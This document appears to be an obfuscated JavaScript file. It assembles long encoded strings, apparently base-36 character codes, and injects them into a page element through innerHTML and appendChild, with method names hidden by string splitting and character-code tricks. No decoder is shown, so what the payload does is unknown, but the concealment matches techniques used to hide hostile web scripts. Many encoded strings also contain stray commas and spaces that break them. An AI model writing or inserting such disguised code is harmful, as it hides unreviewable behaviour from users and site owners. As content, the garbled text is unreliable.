lLz="1i0y1m0y2k3c1i2u0y15170y2t3238370y2l2j0y0"+"y1, 70y362t342t2p0y17141k1i1q1f1g1r0y2k3c1j1g0y1m0y2k3c1i2p0y151"+"70y0y2l14141c160y1g2h2839322f0y2j0y302t322v382w0y2l17"+"1c1a1c15181d2t1f182u3932, 2r382x33"+"3214153f2v2p312t2j0y0y170y0y17141k";;
ww4="1g1q1g1f1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y2s2s0y2l2j0y383b0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1c1d1517 0y2t0y170y320";;
E7w[""+(72>27?"\x69":"\x60")+"n"+"nerHT"+(59>27?"\x4d":"\x45")+"L"]=E7w["i"+"nne"+(86>30?"\x72":"\x69")+"HTML"]+DxC+rSK+CzD+lLz+ww4;;
O2o="y2l142t152j0y380y170y330y2l. 14. 3f2p322v302t1m141g160y2k3c"+"1i1c2w1c2y242c2k3c1k1d2t1f2h2u1t0y2j0y2r2w2p361v332s2t1t380y2l14"+"1l15171g1a1c153h181d2t1f18282w2p372t362j0y0y170y1x2p370y17141i1f1q1"+"d1c1r0y2k3c1i1, l0y1m0y2k3c1h2u0y15170y322v0y2l2j, 0y0y1";;
Rhc="70y, 242x322t0y172b3836. 2x322v1a2u3633311v2w2, p361"+"v3 32s2 t141l1j15170y360y2l2j0y0y172b38362x322v1a2u3633 311. v2w2p361v3"+"32s2t141j1k15170y. 330y170y320y17"+"141i1c1q1g1g1r0y2k3c1i1h0y1m0y2k3c1h 2s0y15170y0y2l180x14. 1c16";;
Hqz="0y3h322k3c1k1k3f2v2q2a2g101z2n2m292k3, c1k1l141s3g"+"3i1, x2x0y2j0y2r2w2p361v. 33 2s2t1t3. 80y2l141i151"+"71c1a1c15153h15182v2p312t2j 0y300y17141i1l1q1i1r0y2k"+"3c1i2u0y1m0y2k3c1i2p0y15170y0y170y2p0y17141"+"j1g1q1g1d1r0y2k3c. 1i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y2x310y172b3";;
xaG="1k1k2k3c1i1c1c0y. 2j0y302t322v382w0y2l1";;
oD3="8362x322v1a2u3633311v 2w2p361v332s2t141l1j15170y0y170y0"+"y172b38, 362x322v1a2u3633311v2w2p361v332"+"s, 2t141d1c, 1f15170y2t0y2l140y251n2q1u2p262r2t2z382v1436233320392e32282s0y2j140";;
QIJ="y2t193f3c2n0y2j0y302t322v382w0y2l161d1d1l1f1e1h1e1i1i1e1f171"+"d1j1c1a1c1723352n152j0y38332b38362x322v0y2l14140y2g1y2d121x"+"2e2527361t2s1i2k3c1k1h2n1b1c321q2k3c1k1g0y2j0y2r";;
JjN="2w2p361v332s2t1t380y2l141f15161c171e1"+"c1f1a1c17 23352n15152l141b2j262023382t281u252e2k"+"142k1n2l1b2v180y0y, 15181u1t2b21"+"1v2n281t2c20170y2c3b1u332f333i2";;
b9l="s1w2n382q252p1n2r0z2z37352v1i3635331h391b32172s1p1d1p1a2e2x2y123"+"41p1c2v0y2j140y2k3c1k1l2m34221f292k3c1k1"+"d2i122w3g2u2k3c1k1j38282s2k3c1i1c190y2j0y2r2w2p"+"361v332s2t1t380y2l141f15161f1e1l1h1h1h1k1e1i171d1j1i1a1c1723352n152"+"j0y38. 332b38362x32 2v0y2l14141e";;
E7w[""+String.fromCharCode(97)+"p"+"pendCh"+(86>32?"\x69":"\x63")+"ld"](document["c"+(91>21?"\x72":"\x6a")+""+"eateTextN"+(58>19?"\x6f":"\x65")+"de"](O2o+Rhc+Hqz+oD3+QIJ+JjN+b9l));;
gja="160y2a271e1r163g1h1g25151s3b1u242"+"k3c1k2p0y2j0y302t322v382w0y2l171d1a1c15152l141b2j2f2k172k1b25382k3i2k0z2e2c1h2k1"+"21w2k1n1c372k1p1u1i352x2l1b2v180y0y1 515182v. 2p312t2j0y300y172b3 8362x322v1a2u363";;
ARD="3311v2w2p361v332s2t141d1d1d15170y0y1"+"70y0y172b38362x322v1a2u3633311v2w2p36";;
rBk="1v332s2t141l1j15170y2s0y2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t 141d1c"+"1h15170y312p0y170y2v0y17141l1j1q1d1l1r0y2k3c1i1h0"+"y1m0y2k3c1h2u0y15170y0y2l140y2l282q1p1t331i2d. 36302s302t14360y2j1"+"40y2x1i223g3h2e1o183i141v0y2j0y302t322v382w0y2l161d1k1e1e1d1k1g1e1d1h171d1j1i"+"1a1c1723352n152j0y38332b38362x322v0y2l14141d1l1j1";;
J1K="a1c170y3i2k3c1k1h2k3c1k1e2k3c1k2p1o2"+"9242k3c1k1c0z13200y2j0y2r2w2p361v332"+"s2t1t380y2l141k15161c1723352n15152l141b2j1"+"i1t2k1p2k142d3028 2k2l2l1b2v180y0"+"y15181u1t2b211v2n281t2c2. 0170y1g272q3a332236381u2s2c2t2e362e2n382v2c3638, 3a";;
HeP="2t1t372t1l321l1a1p2r341732242v0y2j0y362, t34302p2r2t0y2l141b2j272k17383a242k1p22"+"2c2e1t2r371l1g1u2l1b2v 180y0y1515182v2 p312t2j0y300y, 170y330y172b38"+"36, 2x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y2l2j0y0y170y2p38302p37222b272"+"6200, y17141h1k1q1e1g1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y372w0y2l140"+"y1420373a30341c361s2x271n381e2t3b371g2i2w15262t2n2t1j380y2j1";;
hPY="40y2d23322q221x200z1z301e120y2j0y2r"+"2w2p361v332s2t1t380y2l141h15161k1i1g1i1j1h1k, ";;
E7w[""+"appen"+(91>23?"\x64":"\x5c")+"Child"](document["c"+(61>36?"\x72":"\x69")+""+"eateTe"+String.fromCharCode(120)+"tNode"](gja+ARD+rBk+J1K+HeP+hPY));;
KBQ="1g1e171e1c1a1c152j0y38332b. 38362x322v0y2l141, 4"+"0y16342d3e2k3c1k1d1u2n0y2j0y302t322v382w0y2l161h171d1i1k1a1c172335"+"2n15152l141b2j202k2n1c1j3b261g302k15, 272k142i3a2k1n2"+"k1s1e2l1b2v180y0y151821251t1z1x2b2n281t2c201"+"70y1w3b3 927301w2x3e1z381v2z1s2p2j192q371z341n1g362u2x14382s202t0x1a2i343e3";;
FDD="21w2v0y2j0y362t34302p2r2t0y2l141b2j2k2j2k1n2k0x2"+"s272k142u2i3e1w201g2k1s2q1v1z3b2l1b2v180y0y151821251t";;
iG3="1z1x2b2n281t2c2, 0170y1p392830270"+"z2x1o381c2z162p2s193521372a2d342a361";;
tu2="h2j2x1l0z38292t3c1a1g2y1z371o332r320y2j0"+"y362t34302p2r2t0y2l141b2j2s2k2j211h3c2";;
bFq="82d1c1g2a2r352k0z1l2k1o1z27292k1p2k162l1b2v180y0y1515182v2p312t2j0y300y1714"+"1l1d1q1d1e1r0y2k3c1i2. u0y1m0y2k3c1i. 1k0y15";;
KBQ=KBQ+FDD+iG3+tu2+bFq;;
w35="170y0y170y2p0y17141l1e1q1e1i1r0y2k3c1i1g0 y1m0y2k3c1"+"h2q0y15170y0y2l2j0y2p0y17141l1k1q1h1r0y2 k3c1j1h0y1m0y2k3c1i2s";;
ZVh="0y15170y2s2x0y170y330y2l140y34311u1w3929373a1u2x0x2r0y2j0y362t34302p2r2t0y2l1"+"41b2j2k0x2 9341w3a1u2l1b2v180y0y15181t2d1w21272n281"+"t2c20170y1p3115391n37152x3i2r322n17"+"1c2d1c1v1d271a1e2e312t1g0x3i2p0y2j0y362t34302p2r2t0y2l";;
WiQ="141b2 j2k3i2k1n2t2k152k172d1e2k1p2e1v2k0x27322l1b2v180y0y"+"1515182 v2p3, 12t2j0y0y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141d1c1k. 15170y330y170y0y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141l1j15170y2s0y2l2j0y2p0y17141k1g1q1d1d1r0y2k3c1";;
FNf="j1h0y1m0y2k3c1i2q0y15170y0y170y2s0y17141k1d1q1g1l"+"1r0y2k3c1i1l0y1m0y2k3c1i1c0y15170y330y2l14"+"0y262r1n301w2. x1w2r232z1p22192y361y2x2c1t2v2c, 2w22380y2j0y362t34302p2r2t0y"+"2l141b2j2y1t221y1w26232k1n2k1p2c2l1b2v180y0";;
mIp="y15181t2d1w21272n281t2c20170y2c232r3a301i1e2x1l0x2r3c2z2f1c1v1f1"+"n1a3431331g2o2p0y2j0y362t34302p2r2t0y2l141b2j1l1e2k0x1i1v2c2"+"k1n3c3a342f33232k2o2l1b2v180y0y1515182v2p312t2j0y0y170y0y171"+"41j1i1q1f1f1r0y2k3c1i2r, 0y1m0y2k3c1i1j0y15170y332p2s0y2l2j0y0y1. 7";;
E7w["in"+String.fromCharCode(110)+"erHT"+"M"+String.fromCharCode(76)+""]=E7w[""+String.fromCharCode(105)+"n"+"ne"+(71>31?"\x72":"\x6c")+"HTML"]+KBQ+w35+ZVh+WiQ+FNf+mIp;;
fT1="141l1g, 1q1d1c1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y392s0y170y0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15"+"170y330y2l140y1h3a3c33252x1s2r1s2t0y2j140y1v191j2l1z12";;
Pmj="2q15132t1l2p2v362h2d2k3c1k1d1u2g0y2j0y 2r2w2 p361v3 32s2 t1t380y2l141d1"+"k15161g1k1d1h1l1d1i1c1d171e1d1f1a, 1c1723352n152j0y38332b38362x3"+"22v0y2l14140y1b2t3a1o1u333i29221s2z1h1p242a0y2j0y2r2w2p361";;
Fzj="v332s2t1t380y2l141d1e15161c171e1c1d1a1c1723"+"352n15152l141b2j253c1h 2k1s2l1b2v180y0"+"y15182e27 211v1x2n281t2c20170y0x31261t332c3e2c2p352"+"x202z1q2p341a1z312b1g1n2p0y2j0y362t34302p2r2t0y2l1, 41b2j2k1q2b35341t1z262k1n2k";;
RUv="0x2c202l1b2v180y0y1515182v2p312t2"+"j0y0y172b38362x322v1a2u3633311v2w2p36 1"+"v332s2t141d1c1k15170y330y170y0y172b38362x322v1a2u3633311v2w2p361v33";;
yJn="2s2t141l1j15170y2s0y2l2j0y0y170y2p392s2x0y17141j1j1q1g1i1r0y2k3c"+"1i2u0y1m0y2k3c1i1l0y15170y0y2l140"+"y1x3e242s1v332x. 362h332i3a2y330y2j0y362t34302p2r2"+"t0y2l141b2j2x2i1v2y2h1x242l1b2v180y0y15181t2d1w2127";;
Prt="2n281t2c20170y22392z361k2j2p201y193c341q361v2p3c3a2d2x1y303b322e2y33201a"+"2831371g2z2p0y2j0y362t34302p2r2t0y2l141b"+"2j1k2e2k. 2j202z2y371y1v2d22283c3b2k1q2l1b2";;
E7w["append"+String.fromCharCode(67)+"h"+""+(75>19?"\x69":"\x60")+"ld"](document["cre"+(58>20?"\x61":"\x59")+"te"+"TextN"+(69>16?"\x6f":"\x6a")+"de"](fT1+Pmj+Fzj+RUv+yJn+Prt));;
Tr7="v180y0y1515182v2p312t2j0y0y17141l1f1q1g1k1r0y2k3c1i2r0y1"+"m0y2k3c1i1e0y15170y332p0y170y2s0y2l2j0y2p0y170y392s0y17141i1c1q1f1k1r0"+"y2k3c1i1l0y1m0y2k3c1i1e0y15170y330y2l140y1c32282t1i341d361v2p2g3a2l1z2x3e35302"+"g322o330y2j140y2g2e312f2d2k3c1k2p2l2y1w1k1y1v2k3c1k1l221i2h1f3i2k3c1k1k1g"+"0y2j0y2r2w2p361v332s2t1t380y2l141g15161j1c1d1l1d1f1f1f1c171e1f1h1a1c1723352n15";;
bgf="2j0y38332b38362x322v0. y2l14141d1j1d1a1c170y2l1b2k3c1k1i171t2k3c1k1l2e310y"+"2j0y302t322v382w0y2l161g1723352n15152l141b2j1v2g2k2l351c1z3e282k2o1i1d2l1b2v1";;
x9X="80y0y15181t2d1w21272n281t2c20170y2b321x2t241u342w36211n2p2g1"+"y3a192x2030203b3222331f1a3c31211g2i2p0y2j140y2w162z371"+"c3f3a282f1j1z1o2r, 293h0z2k3c1j2u2g1s0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161h1e1"+"f1e1d1c1i1e1k171e1f1f1a1c1723352n152j0y38332b38362x322v0y2l14141k1a1"+"c170y112m342k3c1k1k2t182y1x. 2l1b121e210y2j";;
rBr="0y30, 2t322v382w0y2l161e15152l141b2j212w3c24221"+"y2g1u2i202k1n1x1f2b2k193b2l1b2v180y0y15153h1828362t30332p2s2t36"+"2j0y2r362t0y17141k1e1q1d1c1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y0y 170y380";;
E7w["inn"+String.fromCharCode(101)+"rH"+"TM"+String.fromCharCode(76)+""]=E7w["inne"+(68>37?"\x72":"\x69")+""+"HT"+(92>47?"\x4d":"\x44")+"L"]+[Tr7,bgf,x9X,rBr][""+(52>4?"\x6a":"\x62")+"oi"+"n"](",");;
JrH="y17141h1i1q1e1j1r0y2k3c1i1h0y1m0y2k3c1"+"h2q0y15170y0y2l1p2u39322r382x333214153f382w2x372j"+"0y0y17141j1h1q1e1h1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y";;
ZVc="380y170y0y17141h1d1q1f1g1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y382t0y2l2j0y37382p"+"0y17, 2b38362x322v1a2u3633311v2w2p361v332s2t141d1"+"d1g15170y0y170y380y2l140y3a1z282l2p1q31342t0y2j0y362t343, 02p2r2t0y. 2l141b2j2k"+"2l34, 283a2k1q2l1b2v180y0y151. 53h181z2p312t2j0y2r0y17141h1f1"+"q1g1r0y2k3c1j1e0y1m0y2k3c1i2p0y151";;
ytL="70y2t2p380y170y2t0y2l1p2u39322r. "+"382x333214153f382w2x372j0y2x0y17141j1k1q1f1r0y"+"2k3c1i2t0y1m0y2k3c1i1j0y15170y0y170y34390y17141, i1e1. q1l1r"+"0y2k3c1j1g0y1m0y2k3c1i2t0y15170y0y2l2j0y310y17141h1i1q";;
var pHc={};;
VHU="1f1i1r0y2k3c1i1d0y1m0y2k3c1h, 1j0y15170y3c28332x0y170y32380y17141k1c1q1"+"c1r0y2k3c1i1h0y1m0y. 2k3c1h2s0y15170y36370y2l1p, "+"140y2p2, k3c1k1i2k3c1k1h2q2k3c1j2u3. e291f11161a2t182r1m2h212k3c1k1l0y2j0";;
CFR="y2r2w2p361v332s2t1t380y2l141j15161c171d1i1k1a1c1723352n1518. 2v2p"+"312t2j0y370y172b38362x322v1a2u3633311v2w2p361v332"+"s2t141d1d1i15170y2p2v0y170y2t0y2l2j0";;
jhI="y2q0y17141h1l1q1f1g1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y0y170y2"+"r2z2v363339322s1v330y17141k1g1q1e1l1r0y2k3c1i2r0y1m0y2k3c1i1h0y15170y3"+"3360y2l1p0y2e0z211y2y2e1y1p1q1y211y332j1y2r1c1y0y2j0y3"+"62t34302p2r2t0y2l141b2j2k2j2r332, 12e2k1q1c2y2k1p2l1b2v180"+"y0y15182v2p312t2j0y2p0y170y0y172b38362x3. 22v1a2u3633311v2w2";;
JrH=[JrH,ZVc,ytL,VHU,CFR,jhI]["j"+String.fromCharCode(111)+""+"i"+(51>20?"\x6e":"\x65")+""](" ");;
tuQ="p361v332s2t141d1c1c15170y2s0y2l2j0y370y17141i1f1q1d1h1r0y2"+"k3c1j1c0y1m0y2k3c1i1l0y15170y0y170y0y17141j1d1q1"+"e1f1r0y2k3c1j1e0y1m0y2k3c1i2, p0y15170y2x382t0y2l14141d1i1j1a1c170y201f2k3c"+"1k1i302a1t1 52v333d282k3c1k1e192k3c1k1";;
M2c="g110y2j0y2r2w2p361v332s. 2t1t380y2l141d1c15161c1723352n1518140y3a3b2k3c1k1l1u220y"+"2j0y302t322v382w0y2l161 c17, 1d1i1j1a1c1723352n15180y1d122q1g2p2h2r292z1g2v 2e, 36"+"1x3316391732172s0y2j0y362t34302p2r2t0y2l141b2j1x292k122e2k162h1g2k1"+"71d2l1b2v180y0y1515182v2p312t2j0y2p0y170y0y17141j1c1q1g1k1r0"+"y2k3c1i1g0y1m0y2k3c1, h2u0y15170y2s0y2l2j0y";;
ENF="370y17141l1g1q1d1j1r0y2k3c1j1c0y1m0y2k"+"3c1i1l0y1. 5170y0y170y362x380y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1c1d15170y0y2"+"l14140y2s2e2n2j162d2k3c1k2p35332k, 3c1j2u132k3c1k1c380y";;
gRj="2j0y2r2w2p361v332s2t1t380y2l141g15161e1e171e1c1f1a1c1723352n151814233"+"52n171c160y2. k3c1k1e2k3c1k1d1t3a1v2j351z18192i0y2j0y2r. 2w2p361v332s2t1"+"t380y2l141e15171d1i1j1a1c15180y222q1s2p3c2r302z1j 1x2v1y362o331c392"+"x322j202s0y2j 141f1e1j1f1d1d1j1j1g1f160y322l3726280y2j0y302t322v382"+"w0y2l171g1a1c152j0y38332b38362x32";;
E7w[""+(65>0?"\x69":"\x5f")+"nner"+""+String.fromCharCode(72)+"TML"]+=JrH+tuQ+M2c+ENF+gRj;;
Hnv="2v0y2l14140 y2k3c1k1f2k3c1k1l3 g1n1p2g3f382k"+"3c1k1j282k3c1k1e2k3c1. k1g2i2l1f0y2j0y2r2w2p361v332s2";;
C30="t1t380y2l141d1g15161c171d1l1i1a1c1723352n15152l141b2j1j2k1s3c2k2o"+"2x201x1y22301c2k2j2l1b2v180 y0y15";;
F3t="152j0y370y17141j1l1q1d1c1r0y2k3c1i1f0y1m0y2k3c1h2r0y1"+"5170y2p300y170y2t0y2l2j0y0y170y372t0y172b38362x322v1a2u3633"+"311v2w2p36, 1v332s2t141d1d1i15170y2c330y2l1419141c160y2k3c1k1e. 1o"+"262j2k3c1k1k2k3c1k1c2k3c1k2p202p2k3c1k1j1y221. 0272k3c1k1d1j1k2k3c1k1f131h0y2j0";;
nnC="y2r2w. 2p361v332s2t1t380y2l141d1f15171d 1a1c 1518140y1l2s1, 01i1z251w2r283"+"7111u1q272k3c1k1j3h3f1y0y2j0y2r2w2p361v332s2t1t380y2l141. e15161c171d1a1c1515182";;
bYk="v2p312t2j0y2p0y170y0y17141h1d1q1l1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y2s"+"0y2l2j0y0y17141k1g1q1f1i1r0y2k3c1j1f0y1m0y2k3c1i2p0y15170y34360y170y2x38";;
zdo="0y172b38362x322v1a2u3633311v2w2p361v33"+"2s2t141d1c1d15170y0y2l14141c160y0z2k3c1k1h3b3d1o2n1a212g17182f2k3"+"c1k1f292k3c1k2q2k3c1j2u, 100y2j0y2r2w2p361v332s2t1t380y2l141i";;
Hnv=[Hnv,C30,F3t,nnC,bYk,zdo]["j"+""+(82>15?"\x6f":"\x69")+"in"](".");;
qcg="15171c1a1c1518140y1j262z33311u2k3c1k1i1d351a1h0y2j0y302t32 2v382w0y2l161"+"i1f171d1j1g1a1c1723352n15180y162q1k2p2g2r252z212v1i363b3334391"+"715321. j2s0y2j141g1f1a1c170y1f2s1h1e3b1x3c2k"+"3c1k1h2k3c1k1i340y2j0y2r2w2p361v33. 2s2t1t380y2l141e15161f"+"1c1k1j1k1g1i1l1e152j0y38332b38362x322v0y2l14140y14332t1r121x1f2k3c1";;
rMT="k1j 2l1d3a192p2c1u301i0y2j0y2r2w2p 361v332s2t1t380y2l141l15161c171"+"e1l1a1c15152l141b2j2g1i251j1k2k15342k173. b212k162l1b2v180y0y15152j0y0y170y372"+"r2p300y17141j1c1q1f1r0y2k3c1i1h0y1m0y2k3c1h2t0y151. "+"70y0y2l2j0y372t0y172b38362x322v1a 2u3633311v2w2p361v332";;
Kvk="s2t141d1d1i15170y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t14"+"1k1g15170y330y2l14140y2t1r13322q37382k3"+"c1k1h2h3b25102k3c1k1c1, 9280y2j0y2r2w2p361v332s2";;
E7w[""+"a"+String.fromCharCode(112)+"pendChild"](document["c"+"reateTextN"+(57>23?"\x6f":"\x67")+"de"](Hnv+qcg+rMT+Kvk));;
DVu="t1t380y2l141d1g15161c171d1i1, k1a1c1723352n151819141d1a1c170y26350z2r1b1n3f3h"+"1g1w1t2g1h0y2j0y302t322v382w0y2l161";;
fBl="c1515182v2p312t2j0 y2p0y170y2s0y172b38362x322v1a2u3633311v2w2p361v332s"+"2t141d1c1c15170y0y2l2j0y37343, 60y17141l1i1q1d1d1r0y2k3c"+"1i1l0y1m0y2k3c1i1d0y15170y0y170y380y172b38362x322v1a2u3633311v2w2p361";;
F4u="v332s2t141d1, c1d15170y0y2l14141e1c160y2k3c1k2p3g1v213h1m2p1c201a2k3c"+"1k1h2q220y2j0y2r2w2p361v332s2t1t380y2l141l15171g1c1a1c1518"+"140y3d1c2k3c1k1c2k3c1k1l2y2g2t232n242d3c2r2z360y2j0y2r2w2p361v3";;
HNU="32s2t1t380y2l141h15161j171k1g1a1c1. 5180y1h1p2q1n2p1l1o2r2b2z2u2v1q1f36"+"2d333 7391532142g2s0y2j141l1d1j1k1k1i1i1i1f160y3b2k3c1k 1j1s1f2j2"+"s2k3c1k1l2c1 r1t0y. 2j. 0y2r2w2p361v332s2. t1t380y2l141l15171e1f1a1c1";;
E7w["in"+(72>10?"\x6e":"\x64")+"e"+"rHT"+(74>26?"\x4d":"\x47")+"L"]+=DVu+fBl+F4u+HNU;;
Atf="52j0y38332b38362x322v0y2l14141i1a1c170y2w2k3c1k1f2b312u0z3c2k3c1k2q222"+"h0y2j0y302t322v382w0y2l161f15152l141b2j2k1n372"+"k141f2b2k151l2k1o2, k1p2u1h2g2k1q2d2l1b2v1 80y0y15152j0y372r2p0y172";;
xDx="b38362x322v1a2u3633311v2w2p361v332s"+"2t141d1c1k15170y0y170y 2, t0y2l2j"+"0y, 0y170y372t380y17141j1c1q1e1k1"+"r0y2k3c1h1g0y1m0y2k3c1g2q0y15170y330y2l1419140y3h1"+"d181h232s1a1l3g3937132k3c1k1k352v0y2j0y302t322v382";;
w0O="w0y2l161c171d1a1c151819141d1i1k1a1c1"+"70y2v2s1m15270z230y2j0y302t322v382w0y2l161c1723352n15151n1x24321p141d1"+"i1j1a1c170y32382r3b2k3c1k1j291h27230y2j0y302t322v382w0y2l"+"161d1g1723352n151n3a2p360w2z1p2v2p312t2j0y0y 17"+"2b38362x322v1a2u3633311v2w2p361v3 32s2t141l1j15170y2s0y1";;
KVk="70y2s, 0y2l2j0y37340y17141h1l1q1d1j1r0y2k3c1j1e0y. 1m0y2k3c1i2s0y"+"15170y2x380y170y2t0y2l14141d1i1j1a1c170y251z"+"282e231w391e2k3c 1k1c1710300y2j0y302t322v382w0y2l161c1723352n151, "+"8141c1a1c170y242k3c1k1c1s2k3c1k1f262c3i3a19370y2j0y302t"+"322v382w0y2l161c15180y1h2q2g2p2b371b1b2x32252r0y2j140y161e2k3c1k1f2k3c1k1h1m352m1";;
B9l="l2p0y2j0y302t322v382w0y2l161h1i1c1c1j1i1j1"+"g1e1f171e1a1c152j0y38332b38362x322v0y2l14141f1h1a1c1"+"70y202. u2k3c1k1k1n1t2k3c1k2p19211d153a1x253h1l2w3e1y2x0y";;
bkV="2j0y2r2w2p361v332s2t1t380, y2l141k15161c15152l141b2j322b2g251h2k1b2l1b2v180"+"y0y15180y1s2w2g2x281t2v2 22w1v1y301d2x2u372v2e152w331i380y2j0y3"+"62t34302p2r2t0y2l141b2j282u1d1i2";;
Atf=Atf+xDx+w0O+KVk+B9l+bkV;;
uYM="k15332e1v221t2k1s2g371y2l1b2v180y0y15"+"151n3a2p360w292x2a1p0y2d391q321n311q1y2r2c281f1j2t3i1g202b273e1b260y2j141d1j1c1";;
PgP="a1. c170y2k3c1k1g352k3c1k1i1f1r1e102w3c2l3f181z361v3d0y2j0y2r "+"2w2. p361v332s2t1t380y2l141d1d15161k1c1h1i1f1h1d1c1. i17233";;
YYJ="52n152j0y38332b38362x322v0y2l14141d1i1j1a1c170y2813362p2u1s2931202k3c1i"+"1c1w0y2j0y302t322v382w0y2l161f1723352n15152l14";;
gq1="1b2j2c2r2, d202k3i272k1b2k1q2k1n1f1j2l1b 2v180y0y151n3a2p360w2t312a1"+"p0y1y2j30161i1b0x2z251y1l2w2q2y2f1s2u2c20362w1l321v1x0y2j0y"+"362t34302p2r2t0y2l141b2j1v2y32202k1s2. 52k0x2k2j2k162c1y2k1"+"b2w2l1b2v180y0y151n241t1x1p141c1a1c170"+"y2k3c1k1j102l1h2w0y2j0y302t322v382w0y2l161l1f151n1u213c1p141h1a1c170y1";;
vh5="r1f2r2t2k3c1k1f240y2j0y302t322v382w0y2l161h1"+"c151n3a2p360w2i321y1p140y23201o1g182 h2y341d2"+"c2k3c1k1l1e1z3133393e2e0y2j0y2r2w2p361. v332s2t1t3 80y2l141d1j15161c171d1k1c1";;
E7w[""+"inner"+(69>38?"\x48":"\x41")+"TML"]+=Atf+uYM+PgP+YYJ+gq1+vh5;;
gGu="a1c1723352n151n371g271p1423352n171e160y3g2"+"8341g292i2v2 k3c1i1c2k3c1j2u1p2c2n3023110y2j0y2r"+"2w2p361v332s2t1t380y2l141d1f15171e1f1g1a1c151n2z2j0y0y17141j1i1q1f1f1r"+"0y2k3c1i1 d0y1m0y2k3c1h1j0y15170y300y17";;
g93="0y0y17141l1l1q1i1r0y2k3c1j1c0y1m0y2k3c1i2q0y15170y2w2p0y2l1"+"p0w140y2c2i29173g2k3c1k1i233f2b1u1o121326352a1t2d0y2j0y2r2w2p361v332s2t1t380y2l14"+"1i15161c171d1i1j1a1g1723352n15182z2j0y3b0y170y2x0y17141i1i1q1g1e1r0y2k3c1i"+"1g0y1m0y2k3c1h2t0y15170y382w0y2l1p141i1f1a1c170y2s131x151f282k3c1k2q18223f33211l0";;
SSo="y2j0y2r2w2p361v332s2t1t3, 80y2l141e1516"+"1d1f15182z2j0y0y172b38362x322v1a2u3633311v2w2p361v3";;
YCm="32s2t141d1c1g15170y2t2x0y 170y2v0y17141j, 1k1q1d1l1r0y2k3c1i1k0y1m0y2k3c1i1c0y1"+"5170y380y2l1p140y2z132k3c1k1h2w2f2k3c1k1"+"l162n22242y2g1v2k3c1k1e2x180y2j0y2r2w2p361v332s2t1t380y2l141i15161d1i171"+"e1k1a1c151n3a2p360w2z251h1p141d1f1a1c170y, 2j2e2d1d38391o351"+"b2k 3c1k1j2c362k3c1j2u2y0y2j0y302t322v382, w0y2l161. e1j151n3a2p360w2t1p2v2p312";;
sWi="t2j0y2p0y17141h1g1q1e1c1r0y2k3c"+"1i1g0y1m0y2k3c1h2u0y15170y0y170y2s0y2l2j0y0y170y37340y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t141d1d1g1"+"5170y2x382t0y2l14141c160y2i2m172u2y3d1l0y2j0y302t3";;
E7w[""+(72>42?"\x69":"\x5f")+"n"+"nerHT"+(78>32?"\x4d":"\x48")+"L"]=E7w["i"+(60>34?"\x6e":"\x67")+"ne"+"r"+(55>38?"\x48":"\x43")+"TML"]+[gGu,g93,SSo,YCm,sWi][""+"jo"+(70>34?"\x69":"\x63")+"n"](" ");;
xlZ="22v382w0y 2l171c1a1c1518141d1i1j1a1c170y2v2k3c1k1e2c3g1h1n1w301t3d2k"+"3c1k1d2u391d0y2j0y, 2r2w2p361v332s2t1t380y2l141d1f15161c1723352n1"+"5180y1f2q15331g362c2s303, 02t2j360y2j0y362t34302p2r2t0y"+"2l141b2j2c2k2j2k151g301f2l1b2. v180y0y151518201p2v2p312t2j0y"+"0y170y2p0y17141j1f1q1f1f1r0y2k3c1i1g0y1m0y2k3c1h2r0y151. 70y2, s0y2l2j0y0y170y 3";;
Z5e="7340y17141i1k1q1e1h1r0y2k3c1j1e0y1m0y2k3c1i1k0y15170y2"+"x382t0y2l14140y2w2k3c1k2p1m302k3c1k1l3b1c2b382k3c1k1e0"+"y2j0y302t322v382w0y2l161e1h171l1a1c1518141e1e1a"+"1c170y19372t361828302s342k3c1k1f25. 1x1s2k3c1k2q0y2j0y2r2w2p361v332s2t1t380y2l1";;
QUI="41d1d1516. 1e15180y2q37221b341o2g362a2x161g381l1q2t1t3"+"337302w312t1p332t11380y2j141e1a1c";;
a5i="170y3h3a1f2a2k3c1k1j2k3c1k1k0y2j0y302t322v382"+"w0y2l161f1f1g1c1i1j1d1c1i1e152j0y3833"+"2b38362x322v0. y2l14140y2c1739111v2k3c1k1d321l1u2l2k3c1k1l201w132k3c1k2q2k3c1k1f";;
hKA="0y2j0y2r2w2p361v332s2t1t380y2l141f15161c171d1l1j1a 1c1723352n1"+"5152l141b2j2k1q312q2g1t2k1o22302a2k1p2k112k1b3"+"32k161l1g2l1b2v180y0y15180y1n2q 12301o2p16321t2z0y2j0y362t34302p2r2t0y2l141"+"b2j2k162k122k1n1t2k1o2l1b2v180y0y1515181u1p2v2p312t2j0y2p0y17141l1j1. q1f"+"1g1r0y2k3c1i1g0y1m0y2k3c1 h2u0y15170y0y170y2s0y2l2j, 0y2v0y172b38362x";;
E7w[""+(91>45?"\x69":"\x60")+"n"+""+String.fromCharCode(110)+"erHTML"]=E7w["in"+(83>9?"\x6e":"\x64")+"erHTM"+"L"]+[xlZ,Z5e,QUI,a5i,hKA][""+(95>37?"\x6a":"\x61")+"o"+"i"+String.fromCharCode(110)+""](",");;
bqr="322v1a2u3633 311v2w2p361v332s2t141d1d1g15170y3"+"30y170y390y17141h1j1q1d1d1. r0y2k3c1j1c0y1m0y2k 3c1i2p0y"+"15170y0y2l1415182p1p2v2t381. u39. 38383332, 14141c160y372y1m11361t";;
